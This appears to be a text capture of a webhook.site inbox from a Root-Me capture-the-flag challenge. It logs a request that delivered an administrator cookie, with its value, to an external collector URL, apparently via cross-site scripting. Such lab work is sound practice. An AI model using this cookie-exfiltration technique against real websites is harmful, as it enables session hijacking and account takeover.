 Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit + New Login Sign Up Now
d258756c Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More Show Intro
INBOX (3/100) Newest First
Search Query ?
GET #0258f
2001:bc8:35b0:c166::151
01/07/2025 11:50:12
GET #e3d6c
2001:bc8:35b0:c166::151
01/07/2025 11:50:12
GET #0961a
2a01:e0a:130:5780:f0a2:d97c:28e:
01/07/2025 11:49:08
First ← Prev Next → Last
Request Details & Headers Permalink API URL Copy as
GET https://webhook.site/d258756c-fdb8-4a4c-ab35-c3d784dd4794?cookie=ADMIN_...
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 01/07/2025 11:50:12 (il y a quelques secondes)
Size 0 bytes
Time 0.000 sec
ID 0258ff00-c739-4110-9524-ffc2913601ba
Note Add Note
accept-language fr
accept-encoding gzip, deflate, br
referer http://challenge01.root-me.org/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*...
sec-ch-ua-platform
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,...
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
Query strings
cookie ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6
Form values
None
Request Content
No content
Custom Actions Output
No action output Create Custom Action